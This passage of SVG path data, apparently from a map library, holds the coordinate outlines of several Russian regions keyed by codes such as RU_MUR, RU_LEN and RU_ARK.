0,-1.97303 -0.98652,-1.97303 0.98652,-3.94605 -0.98652,-3.94606 -3.94605,-1.97303 -2.95955,-2.95954 z",RU_TAM:"m 130.38764,301.04339 -0.98651,0.98651 -1.97303,0 -0.98652,-0.98651 -0.98651,-1.97303 -2.95954,0 -1.97303,-0.98651 -4.34066,2.95954 -3.4528,3.94606 0.98651,5.91908 -1.57842,0.98652 -1.87438,0.98651 0.78921,0.98651 0.98652,0.98652 -0.49326,1.97303 -0.29596,0.98651 1.77573,0.98652 2.07168,0.98651 1.08517,1.97303 0.98651,1.97303 0.69056,0 0.78921,0 -0.1973,0.98651 1.28247,0.98652 4.73526,-1.97303 4.93258,-1.97303 1.97302,-0.98652 0.98652,-0.98651 0,-4.93257 -0.98652,-2.95954 0.98652,-0.98652 0.98651,-1.97303 0,0 -0.98651,-0.98651 0.98651,-0.98652 0.98652,-1.97302 0.98651,-0.98652 0,0 -4.93257,-2.95954 z",RU_MUR:"m 234.95815,97.821452 0,0.493257 -1.97303,1.479772 -2.95954,-1.183817 -1.97303,-0.69056 -0.98651,0.789211 -1.97303,1.085166 -0.98652,-1.578423 -0.98651,-0.09865 -1.97303,-0.295954 0,0.887863 0,1.085166 -3.94606,1.973027 -2.95954,3.94606 0,0.98651 0,0.98651 -0.98651,4.93258 -0.98652,3.94605 -2.95954,0.98652 -3.94606,0 -5.91908,4.93257 3.94606,4.93257 2.95954,4.93257 0,2.95954 0.98651,2.95955 2.95955,-0.98652 0.98651,0.98652 0.98651,0 0,0 0.98652,0.98651 0,-1.97303 0,-1.97303 0.98651,-1.97302 0,-0.98652 0,-0.98651 0,-1.97303 1.97303,3.94606 0,0.98651 -0.98651,0 0,1.97303 0,2.95954 0.98651,0 0.98651,0 0.98652,4.93257 0,0 -0.98652,0 0,0.98652 0.98652,0.98651 0.98651,0 0,1.97303 0,2.95954 1.97303,2.95954 2.95954,3.94606 2.95955,4.93257 1.97303,3.94606 9.86514,2.95954 5.91908,-0.98651 4.93258,-1.97303 0.98651,-0.98651 0,-1.97303 1.97303,-1.97303 1.97303,-2.95954 0,0 -0.98652,-1.97303 0,0 -0.98651,-0.98652 0.98651,-2.95954 0.98652,-2.95954 -0.98652,0 0,0 -0.98651,0 0,-2.95955 0,-2.95954 0,0 -0.98652,-0.98651 0,0.98651 0,0 0,0 -0.98651,-6.9056 0,-6.9056 0,-2.95954 0,-0.98651 0,0 -0.98651,-1.97303 -0.98652,0 0,0 0.98652,-0.98652 -0.98652,-0.98651 0,-0.98652 -0.98651,0 -0.98652,0 -0.98651,-2.95954 -0.98652,-1.97303 -1.97302,-0.98651 -1.97303,0.98651 -0.98652,-0.98651 0,0 0,0 1.97303,-0.98652 1.97303,-1.97302 -1.97303,-0.98652 -0.98651,0 0,0 0.98651,0 0.98652,-0.98651 -0.98652,-0.98652 -1.97303,-0.98651 0,0 0.98652,0 0.98651,-0.98652 -0.98651,-0.98651 0,-0.98651 1.97303,1.97302 2.95954,0.98652 -0.98652,-2.95954 -0.98651,-3.94606 0,0.98651 -0.98651,0 0,0 0,0 -0.98652,0 -0.98651,0 0,0.98652 -0.98652,-0.98652 0,0 0,0 0,0 0,-0.98651 -0.98651,-1.973027 0,-0.986515 -0.98652,0.986515 0,0.986507 -1.97302,0 -0.98652,-2.860884 0,-0.09865 z",RU_LEN:"m 130.38764,168.85048 -1.97303,0.98651 0.98652,0.98652 0.98651,0.98651 1.97303,0 0.98651,0.98652 0,0 -0.98651,0 -0.98652,0.98651 0,0.98651 -0.98651,0 0,-0.98651 0,4.93257 0.98651,1.97303 1.97303,0 2.95955,0.98651 1.97302,3.94606 -1.97302,2.95954 -2.95955,1.97303 -3.94605,-1.97303 -0.98652,-2.95954 0.98652,-2.95954 -1.97303,-1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,-0.98652 -0.98651,0.98652 -0.98652,0 0,-1.97303 0,0 -1.18381,0 -0.69056,0.98651 -1.47978,0.98652 0.49326,0 -1.18382,1.97302 -1.77572,-0.98651 -1.67708,0.98651 -1.77572,0 0.98651,2.95955 0.78921,1.97303 0.98652,1.97302 0.88786,1.97303 -0.69056,3.94606 1.47977,2.95954 1.47977,0 1.97303,-0.98651 1.38112,0.98651 0.98652,1.97303 1.97302,-0.98651 2.95955,0 0,0.98651 1.97303,0.98651 1.97302,-0.98651 1.97303,-0.98651 0,0.98651 0,0 0.98652,0.98651 0.98651,0.98652 0,1.97303 0,1.97303 1.97303,0 1.97303,0 0.98651,0.98651 0,0.98651 1.97303,2.95955 0,1.97303 0.98652,1.97302 1.97302,2.95955 2.95955,0 1.97303,0.98651 0.98651,-0.98651 0.98651,-0.98652 1.97303,0 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-0.98651 0,-0.98651 0,-0.98652 0,-0.98651 2.95954,-1.97303 2.95954,-0.98652 1.97303,-1.97302 0,-0.98652 0.98652,-0.98651 1.97302,0 0.98652,0 1.97303,-0.98652 -0.98652,-0.98651 0,0 -0.98651,-3.94606 -0.98652,-0.98651 -1.97302,0 -1.97303,-1.97303 -1.97303,-1.97303 0,0 -0.98652,0 0,0.98651 0.98652,1.97303 -1.97303,0 -0.98651,-0.98651 -1.97303,0 -1.97303,0 -1.97303,0 0,0 -0.98651,0 -0.98652,-0.98652 -1.97303,1.97303 -2.95954,0.98652 -1.97303,-2.95955 -2.95954,0 -1.97303,-0.98651 -0.98651,-0.98651 0.98651,0 0.98651,-1.97303 0.98652,-1.97303 1.97303,-4.93257 2.95954,-3.94606 0,-1.97303 0,-0.98651 -1.97303,-2.95954 0,-2.95955 -6.9056,0 -4.93257,-0.98651 z",RU_VLG:"m 183.65941,224.09528 -0.98651,0 -1.97303,-0.98652 0,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,0 0,-3.94606 0.98651,-1.97303 0.98652,-2.95954 0.98651,-2.95954 -2.95954,-2.95954 -1.97303,-1.97303 -0.98651,0 -0.98652,0 0,0.98651 -2.95954,0.98652 -3.94606,0.98651 -0.98651,-0.98651 -0.98652,-1.97303 -1.97302,0 -0.98652,0.98651 0,0.98652 -1.97303,1.97302 -2.95954,0.98652 -2.95954,1.97303 0,0.98651 0,0.98652 0,0.98651 -0.98652,0.98651 0,0.98652 0.98652,0 -0.98652,0.98651 -1.97303,0 -0.98651,0.98652 -0.98651,0.98651 -1.97303,-0.98651 -2.95955,0 -0.98651,2.95954 0,1.97303 0.98651,0 0,0.98651 0.98652,0 0.98651,0.98652 0,2.95954 0,2.95954 2.95955,0 3.94605,0.98652 0,0.98651 0,0.98652 0,0.98651 0,2.95954 0.98652,-0.98651 2.95954,0.98651 0,-2.95954 0.98651,-2.95954 0.98652,0.98651 -0.98652,1.97303 0,3.94606 2.95955,1.97302 0.98651,-0.98651 0.98652,0 2.95954,2.95954 0,4.93257 3.94605,4.93258 3.94606,-0.98652 0,-0.98651 0.98652,-0.98652 2.95954,0.98652 2.95954,0.98651 0.98652,-0.98651 0.98651,-0.98652 0,0.98652 0,0.98651 0.98651,0 0.98652,0.98652 0,0.98651 0,1.97303 3.94606,0.98651 0,0.98652 0,0 0.98651,0.98651 1.97303,0.98652 0.98651,1.97302 0.98652,1.97303 6.9056,4.93257 0.98651,0 0.98652,-0.98651 1.97302,0.98651 0.98652,0 0.98651,-0.98651 0.98652,-0.98651 1.97303,0.98651 0.98651,1.97303 1.97303,-1.97303 -0.98652,-1.97303 0.98652,-0.98651 0.98651,-0.98652 0,0 -0.98651,0 -1.97303,0 -0.98651,-1.97303 0,-0.98651 1.97302,-0.98651 1.97303,0 3.94606,-1.97303 1.97303,-1.97303 -0.98652,-3.94606 -1.97303,-0.98651 0,-1.97303 0,-0.98652 -3.94605,0 -1.97303,0 -2.95954,-3.94605 -1.97303,-2.95955 -1.97303,0.98652 -2.95954,0 0,-0.98652 0,-1.97302 -1.97303,0 -0.98652,-0.98652 -0.98651,-0.98651 0,-0.98652 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,0 0,0 0,-0.98652 -1.97303,0 -2.95954,0.98652 0,-1.97303 -0.98652,-0.98652 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,-0.98651 -0.98652,0 0,-0.98651 -0.98651,-1.97303 z",RU_KOS:"m 185.63244,251.71768 -0.98652,-0.98652 -0.98651,0 0,-0.98651 0,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -2.95954,-0.98651 -2.95954,-0.98652 -0.98652,0.98652 0,0.98651 -3.94606,0.98652 -0.98651,1.97302 0,0.98652 -6.9056,2.95954 -5.91908,3.94606 6.9056,3.94606 1.97302,-0.98652 0.98652,-0.98651 0.98651,1.97303 0.98652,1.97302 1.97302,0.98652 1.97303,0.98651 -0.98651,1.97303 -0.98652,0.98652 2.95955,0 1.97303,2.95954 3.94605,1.97303 3.94606,0 1.97303,-1.97303 0.98651,-0.98652 2.95955,2.95955 0,1.97303 0.98651,0 0.98651,0 3.94606,0.98651 1.97303,-0.98651 2.95954,-1.97303 0.98652,0 1.97303,0.98651 0,-0.98651 0.98651,0 0.98651,0 0.98652,0 0.98651,0 0,0 1.97303,-0.98652 0,-2.95954 0.98652,-2.95954 0.98651,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 -0.98652,0.98651 -0.98651,0.98651 -0.98652,0 -1.97302,-0.98651 -0.98652,0.98651 -0.98651,0 -6.9056,-4.93257 -0.98652,-1.97303 -0.98651,-1.97302 -1.97303,-0.98652 -0.98651,-0.98651 0,0 0,-0.98652 -3.94606,-0.98651 0,-1.97303 0,-0.98651 z",RU_PSK:"m 114.0115,186.60774 -0.78921,-1.97303 -0.98651,-2.95955 -2.17033,2.95955 -2.269,1.97303 -0.49325,0 -2.56494,0 -1.57843,1.97302 0.69056,0.98652 0.49326,0.98651 -1.47978,2.95954 -1.38112,-0.98651 0.39461,-0.98651 0.29595,-0.98652 -0.59191,0 -0.1973,0.98652 0,0 -0.98651,0 -0.789214,-0.98652 -1.775727,0.98652 -1.874377,0 0,0.98651 0.394606,0 -0.09865,0.98651 -0.986515,2.95955 -2.268982,1.97303 -2.466286,0.98651 0.197303,0.98651 0.09865,0.98652 -2.466285,2.95954 -3.255498,3.94606 -0.09865,0 0.09865,0.98651 0.789212,0.98652 0.986514,0.98651 -0.394606,0.98652 -0.09865,0.98651 0.887863,0 1.282468,1.97303 -1.183817,2.95954 -0.789211,0.98652 1.479771,0 0.789212,0.98651 1.677074,0 1.775726,4.93257 0,1.97303 0.493257,0.98651 2.07168,0 1.38112,1.97303 2.564938,-1.97303 2.466284,-1.97302 0.59191,-2.95955 0,-1.97303 0.88786,-0.98651 0.88786,-0.98651 -0.49325,-0.98652 -0.0987,0 1.38113,-0.98651 1.57842,-0.98652 -0.1973,-1.97303 1.77572,-1.97302 0.49326,-1.97303 2.95955,-0.98652 0.1973,-0.98651 0.0987,-0.98652 1.18381,0 0.88787,-0.98651 -0.98652,-2.95954 -0.69056,-3.94606 4.93257,-1.97303 -1.47977,-2.95954 0.69056,-3.94606 -0.88786,-1.97303 -0.98652,-1.97302 z",RU_ARK:"m 335.58261,155.03928 0,-1.97303 -1.97303,0 0,1.97303 0.98651,0.98651 -0.98651,3.94606 2.95954,-2.95954 0,-0.98652 -0.98651,-0.98651 z m 22.68982,-21.70331 -2.95954,-0.98652 -2.95954,0 0,0.98652 0,0.98651 -0.98652,0 0,0 0,0.98651 0,0.98652 -1.97302,-0.98652 -2.95955,0 0,0.98652 0,0.98651 0.98652,0.98652 0,0 -0.98652,0 0,0.98651 0,0 0.98652,0 0,0 -0.98652,0 -0.98651,0.98652 -2.95954,1.97302 -1.97303,1.97303 0,0 -0.98652,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 -1.97303,1.97303 -0.98651,2.95954 0,2.95955 0.98651,0 0.98652,0 0,0 0,0.98651 0,0 0,0 0.98651,-0.98651 0.98651,-0.98652 0,0.98652 -0.98651,1.97303 1.97303,1.97302 0.98651,-0.98651 0,0 0,0 -0.98651,0.98651 -0.98652,3.94606 0.98652,0.98652 0.98651,1.97302 -0.98651,0 -0.98652,0 0,0 -0.98651,-0.98651 0,0.98651 -0.98651,0.98652 -0.98652,0 0,0 0,1.97303 0.98652,1.97303 1.97302,0 0,0 0.98652,1.97302 0,1.97303 0.98651,0 0,0 0.98652,0 0,0 0,-0.98651 0.98651,0 0.98652,1.97303 0.98651,1.97303 0.98651,0.98651 0,-0.98651 0,0 0,-0.98652 0.98652,-0.98651 0,1.97303 1.97303,2.95954 0,0 0,-0.98652 0,-0.98651 0,0 0.98651,0.98651 1.97303,0 0,0 -0.98651,-2.95954 -0.98652,-2.95954 0,-4.93257 0.98652,-4.93257 0.98651,-3.94606 1.97303,-3.94606 0.98651,0 0,0 0.98652,-1.97303 0.98651,-1.97303 0.98651,-1.97302 0,0 0,0 0.98652,0.98651 1.97303,-0.98651 0,-0.98652 -0.98652,-0.98651 0,0 0,0 0.98652,0 1.97303,0.98651 0.98651,-0.98651 0,-0.98652 -0.98651,0 -0.98652,-0.98651 2.95954,0.98651 0,-1.97302 0,0 0,0 0.98652,0 0.98651,0 -0.98651,-2.95955 -1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -1.97303,0 -0.98652,0 z m 22.68983,-21.70332 -1.97303,1.97303 0,0 0,0.98651 0.98652,0 0,0.98652 0.98651,0.98651 0,0 -1.97303,0 -1.97303,0.98652 0.98652,0 0.98651,0.98651 0,0 0,0.98652 0.98652,0.98651 0,0 0,0 -1.97303,-0.98651 -2.95954,-0.98652 -0.98652,0.98652 0.98652,1.97302 0,0 -0.98652,0 -0.98651,0 -1.97303,0 0.98651,0.98652 0,0.98651 -0.98651,0 -0.98652,-0.98651 0,1.97303 0.98652,1.97303 -0.98652,-0.98652 -1.97302,-1.97303 -1.97303,0.98652 0,1.97303 0,0 0,-0.98652 -1.97303,-0.98651 -1.97303,0.98651 -0.98651, 0.98652 -0.98652,-0.98652 0,0 1.97303,2.95954 3.94606,0.98652 0,0.98651 -2.95955,0 -2.95954,0 -1.97303,0.98652 0,0.98651 0.98652,0 1.97303,0 1.97302,1.97303 0.98652,1.97303 0.98651,-0.98652 0,0 0,2.95955 1.97303,0.98651 0,0 0.98652,-0.98651 0,0.98651 0.98651,-0.98651 1.97303,-0.98652 -0.98652,-1.97303 0,0 0,-0.98651 0,-0.98651 0,0 0.98652,2.95954 1.97303,0 0.98651,-0.98652 -0.98651,-1.97302 -0.98652,-0.98652 0,-0.98651 0,0 1.97303,0.98651 0.98652,1.97303 0,0 0,0.98651 0.98651,-1.97302 0.98651,-1.97303 -0.98651,-0.98652 0,-0.98651 0,0 0,0 0.98651,0 0,0 0,-0.98652 0.98652,0 0,0.98652 0,1.97303 0,1.97303 0.98651,-0.98652 0,0 0.98652,-0.98651 1.97303,-0.98652 1.97302,-2.95954 -0.98651,-0.98651 0,-0.98652 0.98651,0 0,1.97303 1.97303,0.98651 0,0 0.98652,-0.98651 0.98651,-1.97303 0,-0.98651 0,0.98651 0.98652,2.95954 0.98651,-0.98651 0,-1.97303 0.98651,0 0,0.98652 0,0.98651 1.97303,-0.98651 0,-0.98652 0.98652,0.98652 0.98651,-0.98652 0,0 0,-0.98651 -0.98651,-0.98652 0,0 0.98651,0 0.98652,0 0.98651,-0.98651 -0.98651,0.98651 1.97302,-0.98651 2.95955,-0.98652 0,0 0,0 0,0.98652 0.98651,-0.98652 0.98651,0 2.95955,-0.98651 2.95954,0 1.97303,0 0.98651,0 10.85166,0 9.86514,-0.98651 2.95955,-1.97303 1.97302,-2.95955 1.97303,-1.97302 -0.98651,-2.95955 -4.93257,-1.97303 -5.91909,1.97303 0,0.98652 -0.98651,0.98651 -0.98652,0 0,-0.98651 -12.82468,0 -2.95955,-2.95955 -1.97302,-0.98651 -0.98652,1.97303 -2.95954,0.98651 0.98651,0 0,-0.98651 -1.97303,0 -1.97302,0.98651 -1.97303,-0.98651 -2.95954,0 -1.97303,0.98651 -0.98652,0 -0.98651,0 0,0.98652 0,0 -2.95954,0 0,1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -1.97302,0.98651 0,0 0,-0.98651 -0.98652,-1.97303 z m 49.32571,-72.11419 0,-2.466286 -1.97302,-0.493257 -0.98652,2.07168 0,2.959543 2.95954,-2.07168 z m -10.85165,-8.779977 -0.98652,2.466285 2.95955,0.493258 0.98651,-2.959543 -2.95954,0 z m 10.85165,0.394605 2.95955,1.677075 0.98651,-0.986515 -1.97303,-2.170331 -1.97303,1.479771 z m -3.94605,3.946057 m -0.98652,0.493258 0,0.789211 1.97303,-1.282469 -0.98651,0 z m -0.98651,-7.892114 0,-0.789212 -0.98652,-0.09865 0,1.085165 0,1.282469 0,0 0.98652,-1.479771 z m 0.98651,1.085165 -0.98651,0.789212 0,0.789211 0,1.282469 1.97303,-1.973029 0,-0.591908 -0.98652,-0.295955 z m 5.91909,0.09865 0.98651,-0.789212 -2.95954,-3.255497 -0.98651,1.677074 0.98651,1.677075 1.97303,0.69056 z m -20.7168,4.242011 0,0.69056 0.98651,0.591909 0.98652,-1.38112 0,-1.578423 -1.97303,-0.09865 0,1.775726 z m 0.98651,-5.919086 -1.97303,1.282469 0.98652,1.183817 0.98651,-1.085166 0,-1.38112 z m -7.89211,-14.304456 0,1.282468 0.98651,0.197303 0,0.493257 0,0.789212 0,0.789211 2.95955,-0.09865 1.97302,-0.591909 0.98652,-0.197303 0,0.09865 0.98651,0.197303 0.98652,2.466285 0.98651,-0.789211 0,-2.170332 -0.98651,-2.07168 -1.97303,0 -1.97303,0.197303 -0.98651,-0.09865 -0.98652,-0.197303 -1.97303,-0.887863 -0.98651,0.591909 z m 15.78423,4.242011 0,-0.591909 -0.98652,0.295955 -1.97303,0.394605 -0.98651,0.394606 0,1.085166 0,1.183817 -3.94606,0.09865 -2.95954,-0.789211 0,0.69056 0.98651,0.887863 -0.98651,0 -0.98651,-0.493257 0,0.591908 0,0.789212 0,0.197302 -0.98652,0 0,-1.677074 -1.97303,-0.295954 -0.98651,1.38112 0,1.479771 1.97303,-0.09865 0,1.282468 -0.98652,0.591909 -0.98651,0.591909 0.98651,0.295954 0.98652,-0.09865 0.98651,0.789212 0.98652,-0.887863 0,0 0,0.591908 0.98651,0.09865 0,0 0.98651,-1.479771 -0.98651,-1.085166 0,-0.09865 2.95954,0.295955 0.98652,0.986514 0.98651,-0.69056 1.97303,-0.591909 5.91909,-0.295954 -0.98652,-2.07168 -1.97303,-0.69056 0,-0.197303 0.98652,-0.69056 0.98651,-0.09865 0.98652,-0.986514 0,-0.394606 0,0 -1.97303,0 0,-0.69056 z m 2.95954,-2.663588 -0.98651,0.887862 0.98651,0.295955 1.97303,-0.394606 0,-0.986514 -0.98652,-0.493257 -0.98651,0.69056 z m 35.51451,10.457051 1.97303,1.775725 0.98652,-1.578422 -1.97303,-1.874378 -0.98652,1.677075 z m -7.89211,15.192319 1.97303,1.874377 3.94605,0.197303 2.95955,-2.564937 0,-0.197303 0.98651,-3.354148 -1.97303,-0.986515 -0.98651,1.479772 -0.98652,1.282468 -0.98651,-0.197302 -2.95954,0.394605 -1.97303,2.07168 z m -13.8112,6.313691 -0.98651,-1.183817 -1.97303,1.677075 1.97303,1.479771 0.98651,-1.973029 z m 0.98651,-6.708297 m -0.98651,-1.183817 -4.93257,-0.591908 0,3.058194 0,2.170331 0.98651,0 0,-0.591908 0.98652,0.09865 0.98651,-0.394605 -0.98651,-0.69056 0,-0.493258 0,-0.09865 2.95954,0.394606 0.98651,-1.677075 z m 3.94606,-0.986514 -0.98652,0.986514 0,1.183817 0,1.183818 0.98652,0.197302 0,-0.09865 0.98651,-0.09865 0,0.986514 0.98652,1.38112 2.95954,-0.986514 2.95954,-2.268983 0.98651,-1.479772 0,-1.578422 -0.98651,-0.591909 -1.97303,0 -1.97303,-1.282469 -1.97302,-0.493257 -1.97303,2.959543 z m -1.97303,-5.327177 0.98651,1.479772 1.97303,-0.591909 -0.98651,-1.479771 -1.97303,0.591908 z m -1.97303,2.564937 -0.98651,-0.493257 -0.98652,1.085166 0.98652,0.295954 0.98651,-0.887863 z m 0,-8.385371 -0.98651,-1.183817 -0.98652,-0.986514 -0.98651,-0.986515 0,-0.986514 -0.98652,0.295954 -0.98651,0.69056 0.98651,2.07168 0.98652,2.466286 0.98651,2.959543 2.95954,1.578423 -0.98651,-5.919086 z m 1.97303,-0.69056 -0.98652,-1.183817 -0.98651,0.09865 0.98651,2.07168 0,2.268983 0.98652,1.775726 0.98651,0.197303 0,-4.044709 -0.98651,-1.183817 z m 2.95954,0.197303 0.98652,-1.183817 -1.97303,-0.09865 -0.98652,1.085166 1.97303,0.197303 z m 6.9056,8.484023 1.97303,-1.874378 -1.97303,-0.887862 -2.95954,1.578422 2.95954,1.183818 z m -0.98651,-11.443566 -0.98652,0.591909 0,1.578423 0.98652,-0.591909 0,-1.578423 z m 3.94605,-7.300205 -1.97303,-0.394606 0,-0.295954 -0.98651,0.09865 0,0.887863 -0.98651,0.986514 1.97302,0.887863 2.95955,-1.282469 -0.98652,-0.887862 z m -7.89211,3.156845 0,2.860892 2.95954,0.493257 -0.98651,-3.354149 -1.97303,0 z m -4.93257,2.170332 0,-1.183817 -0.98652,0.394605 0,2.367634 1.97303,0.986515 2.95955,0 0.98651,0.197303 0,-0.197303 -0.98651,-2.663589 -2.95955,0.887863 -0.98651,-0.789211 z m -189.41074,154.78409 -0.98651,0 -0.98652,0.98651 -2.95954,0 -2.95954,0.98652 -1.97303,-0.98652 -0.98652,-0.98651 -2.95954,0.98651 -3.94606,0 -3.94605,2.95955 -0.98652,3.94605 -0.98651,3.94606 -0.98652,0 -0.98651,0.98651 0.98651,-0.98651 0,0 -0.98651,-0.98651 -0.98651,-0.98652 0,0.98652 0,0 -0.98652,0 -1.97303,-0.98652 -0.98651,-2.95954 -1.97303,-2.95954 -1.97303,-0.98652 -0.98651,0.98652 0, -0.98652 0.98651,-0.98651 1.97303,0 -0.98651,-4.93257 -2.95955,-3.94606 -1.97302,0.98651 -1.97303,0.98652 -0.98652,7.89211 0.98652,0 1.97303,0.98652 -1.97303,2.95954 -2.95955,2.95954 0,0 -0.98651,-0.98651 -0.98651,0 0,0.98651 -1.97303,-2.95954 -1.97303,-3.94606 -1.97303,1.97303 -1.97303,0.98651 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,2.95954 -0.98652,2.95954 -0.98651,1.97303 -1.97303,1.97303 0.98652,3.94605 1.97302,2.95955 -1.97302,1.97303 -1.97303,1.97302 0,0.98652 0,0 -0.98652,2.95954 -1.97303,2.95954 0,0 -0.98651,-0.98651 -0.98651,0.98651 -0.98652,0.98652 -0.98651,2.95954 -0.98652,2.95954 -0.98651,1.97303 0,3.94606 0.98651,0 0.98652,0.98651 0,0.98652 0,0.98651 1.97303,0.98652 0.98651,0 0.98651,1.97303 0,0.98651 0.98652,0 0.98651,0.98651 0.98652,0.98652 0.98651,0.98651 0.98652,0.98652 0,1.97303 2.95954,0 1.97303,-0.98652 0,0.98652 0,0 0.98651,0 0.98652,0.98651 0.98651,0.98651 0,0.98652 0.98651,1.97303 0.98652,0 1.97303,0.98651 0,0.98651 0,0.98652 2.95954,0 1.97303,-0.98652 1.97303,2.95955 2.95954,4.93257 1.97303,-0.98652 3.94605,0 0,0.98652 0,2.95954 1.97303,0 0.98652,3.94606 4.93257,0.98651 0.98651,1.97303 1.97303,1.97303 1.97303,-0.98651 1.97303,0 5.91908,-1.97303 0.98652,-1.97303 0.98651,-2.95954 4.93257,-3.94606 3.94606,-3.94606 -0.98651,-1.97303 -0.98652,-1.97303 -0.98651,0 -0.98652,0.98652 -0.98651,0 -2.95954,0 -0.98652,1.97303 0,0.98651 -1.97303,0 -0.98651,-0.98651 -0.98651,0 -0.98652,0 -0.98651,-0.98652 0.98651,-3.94605 2.95954,-3.94606 1.97303,0 2.95955,-0.98651 -0.98652,-1.97303 0,-1.97303 1.97303,-2.95954 0,-4.93258 -1.97303,-3.94605 0,-3.94606 6.9056,1.97303 6.9056,4.93257 0,2.95954 0.98652,0.98652 1.97302,-1.97303 0.98652,1.97303 1.97303,-0.98652 0.98651,0 0,0.98652 0.98651,0.98651 0.98652,-0.98651 0.98651,0 1.97303,1.97303 0.98652,0.98651 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0.98651,-3.94605 0.98652,-2.95955 -0.98652,-0.98651 -1.97302,0 0.98651,-2.95954 2.95954,-3.94606 2.95955,-3.94606 -1.97303,-1.97303 -1.97303,-0.98651 -1.97303,0 -1.97303,0.98651 0,0.98652 0,0 -1.97303,0 0,-0.98652 -0.98651,-0.98651 -0.98652,-1.97303 -2.95954,-5.91909 -3.94605,-5.91908 0,-1.97303 0,-0.98651 -4.93258,3.94605 0.98652,-1.97302 -0.98652,-0.98652 -0.98651,-0.98651 -0.98651,0.98651 0.98651,-0.98651 1.97303,-0.98652 -3.94606,-7.89211 z",RU_YAN:"m 426.34192,165.89094 0,-0.98652 -0.98652,0 -0.98651,0 -4.93257,1.97303 0,2.95954 0,0 3.94605,0.98652 2.95955,-0.98652 0,-0.98651 0,-1.97303 0,-0.98651 z m 12.82468,24.66285 0,-3.94605 0.98652,-2.95955 0,-1.97303 -0.98652,-0.98651 -0.98651,2.95954 -0.98652,4.93257 -2.95954,2.95955 -4.93257,0.98651 -0.98651,0.98651 -0.98652,0 -0.98651,1.97303 -0.98652,0.98652 -0.98651,0.98651 -0.98652,0.98652 0,0.98651 0.98652,0.98651 0,0.98652 -0.98652,1.97303 0.98652,3.94605 0,3.94606 -2.95954,2.95954 -1.97303,1.97303 -0.98652,2.95955 -0.98651,1.97302 -0.98652,1.97303 0,1.97303 0,1.97303 -0.98651,1.97303 -0.98651,2.95954 1.97302,0 0.98652,0 0.98651,0.98652 0.98652,0.98651 1.97303,-0.98651 1.97302,0 5.91909,3.94605 2.95954,5.91909 0,0.98651 -0.98651,0.98652 0.98651,2.95954 0,2.95954 -0.98651,0 -0.98652,0 -2.95954,1.97303 -0.98651,2.95954 3.94605,3.94606 2.95955,1.97303 -1.97303,0 -1.97303,-0.98652 -1.97303,0.98652 -0.98651,0 0,-0.98652 0,-1.97302 -0.98652,-1.97303 0,-0.98652 0.98652,-1.97303 0,-1.97302 0.98651,-0.98652 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-0.98651 0,-0.98652 0,-2.95954 -0.98652,-1.97303 0,-1.97303 0,-1.97302 -4.93257,0 -5.91909,0 -1.97302,2.95954 -0.98652,1.97303 0,2.95954 -1.97303,6.9056 -1.97303,1.97303 -2.95954,0.98651 -0.98651,2.95955 -1.97303,1.97302 -2.95954,0.98652 -2.95955,1.97303 -1.97302,-0.98652 -0.98652,0.98652 -1.97303,2.95954 -2.95954,0 0,-0.98651 -0.98651,-0.98652 -3.94606,-0.98651 -2.95954,-1.97303 -1.97303,-0.98652 -0.98652,-1.97302 -0.98651,-2.95955 0,-2.95954 0,0 3.94606,1.97303 4.93257,1.97303 -0.98652,0.98651 -1.97303,0 0,0.98652 2.95955,1.97302 3.94605,0 0,-1.97302 0.98652,-1.97303 0.98651,0 0,0 1.97303,-0.98652 0.98652,-0.98651 0.98651,0 0,-0.98652 0,-0.98651 3.94606,-1.97303 3.94605,-1.97303 0.98652,-2.95954 0,-1.97303 2.95954,-1.97303 1.97303,-2.95954 -1.97303,-3.94606 -0.98651,-5.91908 2.95954,-4.93257 1.97303,-4.93257 1.97303,-5.91909 0.98651,-0.98651 0.98651,-0.98652 2.95955,-5.91908 -0.98652,-4.93258 0,-4.93257 3.94606,-3.94605 5.91909,-9.86515 0,-1.97302 0,-0.98652 -1.97303,-2.95954 -4.93257,-1.97303 -1.97303,-0.98651 -1.97303,-0.98652 0,0 -0.98652,0 0.98652,-0.98651 0,0 -0.98652,0 0,-0.98652 -4.93257,5.91909 -4.93257,6.9056 -7.89211,5.91908 -5.91909,2.95955 0.98652,0 0,0 -0.98652,1.97302 -0.98651,0 -0.98652,1.97303 1.97303,0 0.98652,0.98652 -1.97303,2.95954 -1.97303,3.94606 0,1.97303 -0.98651, 1.97302 -0.98652,-0.98651 -0.98651,0 -1.97303,1.97303 -0.98652,2.95954 0,0.98652 0,0 0.98652,-0.98652 0,0 0.98651,0 0.98652,1.97303 0.98651,1.97303 0.98652,0 0,0 0,1.97303 -0.98652,0.98651 0,4.93257 1.97303,1.97303 0,0.98652 -5.91909,6.9056 -1.97302,0 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 0,0 -0.98651,-6.9056 -1.97303,-2.95954 -2.95954,-3.94606 0.98651,0 1.97303,1.97303 0,0.98651 0,0.98652 0,-0.98652 -1.97303,-3.94606 -3.94606,-2.95954 -1.97303,0.98652 -0.98651,1.97302 -0.98651,0 1.97302,2.95955 0.98652,1.97303 0,1.97302 -1.97303,1.97303 -1.97303,1.97303 -0.98651,3.94606 1.97303,2.95954 0.98651,2.95954 -3.94606,1.97303 -4.93257,2.95954 -0.98651,0.98652 -0.98652,1.97303 -0.98651,0 -0.98652,0 -0.98651,0 -0.98651,0 -3.94606,0.98651 -2.95954,0 -1.97303,1.97303 0,0.98651 -2.95954,0.98652 -2.95955,1.97303 0,0.98651 -1.97303,-0.98651 -2.95954,0 0.98652,2.95954 0,1.97303 0.98651,1.97303 0,0.98651 -1.97303,1.97303 -0.98651,3.94606 -1.97303,0 -0.98652,1.97303 0.98652,1.97302 2.95954,0.98652 -0.98651,1.97303 0.98651,1.97303 0.98652,0 0.98651,0 0.98651,0 0.98652,0.98651 1.97303,-0.98651 1.97303,0 0,0.98651 0.98651,0.98651 0.98651,-0.98651 